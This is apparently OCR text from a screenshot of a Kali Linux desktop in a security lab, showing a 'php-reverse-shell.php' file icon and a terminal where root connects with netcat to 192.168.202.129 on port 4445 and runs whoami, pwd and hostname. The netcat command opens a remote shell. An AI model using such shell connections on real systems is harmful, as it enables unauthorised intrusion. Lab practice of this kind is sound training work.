 Applications Places Terminal Wed 20:13 1
mount-shared-
folders
restart-vm-
tools
php-reverse-
shell.php
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.202.129 4445
whoami
root
pwd
/root
hostname
kali
^C
root@kali:~#